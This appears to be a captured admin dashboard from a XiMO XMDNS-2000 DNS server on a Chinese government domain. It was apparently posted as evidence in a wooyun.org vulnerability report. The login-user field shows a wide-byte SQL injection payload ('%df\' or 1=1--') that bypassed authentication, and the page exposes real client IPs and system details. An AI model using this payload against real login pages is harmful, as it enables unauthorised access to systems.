 https://dns.sm.gov.cn/main.php
XiMO 西默科技 智能DNS
XMDNS-2000 Dynamic Dns System
%df\' or 1=1--
- or %df\',您
2016年01月04日 11:50:21
返回首页
安全退出
DNS功能菜单
实时流量
选择网络接口: LAN1
接收 0 Kbps
发送 0 Kbps
1/4/2016 11:41:42
75 Kbps
50 Kbps
25 Kbps
如果看不到图形,可能需要安装SVG插件。点击下载
解析Top排名(更新周期: 10分钟) 10
排名 解析记录 Top10 次数 客户端IP Top10 次数
1 cpsc.gov 7259 220.169.242.34 1950
2 b.1yyg.com 4 72.176.211.187 571
3 y.1yyg.com 3 112.213.89.82 542
4 x.1yyg.com 3 203.116.197.76 441
5 o.1yyg.com 3 120.195.99.140 319
6 wap.sm.gov.cn 2 200.98.70.88 301
7 v.1yyg.com 2 176.114.248.81 297
8 j.1yyg.com 2 94.96.146.216 286
9 h.1yyg.com 2 175.113.158.34 223
内存使用状态 CPU使用状态 存储使用状态 Top解析
50 50 50 50
0 100 0 100 0 100 0 100
当前内存使用率 13% 当前CPU使用率 23% 当前存储使用率 21.02% Top解析比 10%
产品信息
产品型号: 上海西默智能DNS XMDNS-2000型
产品版本: 20.0.3
产品授权: 上海西默通信技术有限公司(系统授权)
授限期限: 2021-10-31 00:00:00
日志空余空间: 97316.86M
系统信息
系统时间: 2016年1月4日 11:50:26
主机名称: dns1.sanming.gov.cn
登陆用户: %df\' or 1=1-- or %df\'
登陆IP: 113.247.222.19
服务器运行时间: 248天13小时15分钟
www.wooyun.org